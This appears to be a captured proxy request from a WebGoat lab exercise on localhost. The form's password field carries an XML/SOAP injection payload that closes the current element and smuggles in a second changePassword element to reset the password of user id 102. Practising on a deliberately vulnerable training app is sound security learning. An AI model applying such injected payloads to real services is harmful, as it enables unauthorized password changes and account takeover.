 Original request Edited request Response
Raw Params Headers Hex
POST /WebGoat/attack?Screen=10&menu=1800 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/attack?Screen=10&menu=1800
Cookie: JSESSIONID=B0E2BCDE68B32C2894064DF30A545EAA
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
password=qimingyu</password></wsns1:changePassword><wsns1:changePassword>%20<id%20xsi:type%3d'xsd:int'>102
</id><password%20xsi:type%3d'xsd:string'>notforyoutoknow&SUBMIT=Go%21